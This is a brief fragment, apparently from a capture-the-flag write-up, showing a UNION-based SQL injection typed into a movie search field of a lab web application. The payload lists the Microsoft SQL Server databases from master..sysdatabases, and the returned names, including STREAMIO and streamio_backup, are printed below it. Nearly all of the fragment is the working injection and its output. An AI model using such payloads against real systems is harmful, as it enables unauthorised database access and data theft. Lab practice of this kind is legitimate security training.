 Search for a movie:
American' UNION select 1,name,3,4,5,6 from master..sysdatabases-- -
master
model
msdb
STREAMIO
streamio_backup
tempdb